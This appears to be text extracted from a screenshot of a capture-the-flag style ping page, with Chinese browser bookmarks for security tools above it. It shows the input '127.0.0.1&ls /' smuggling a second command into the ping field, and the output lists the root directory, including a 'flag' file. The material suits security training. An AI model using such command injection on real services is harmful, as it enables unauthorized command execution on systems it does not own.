 导入书签... 火狐官方站点 新手上路 常用网址 安洵DCE平台 教育漏洞报告平台(ED... 学习 搜索网站 cdn/查子域 历史的dns解析记录 证书查询 移动设备上的书签
PING
127.0.0.1&ls /
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.034 ms
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.049 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.054 ms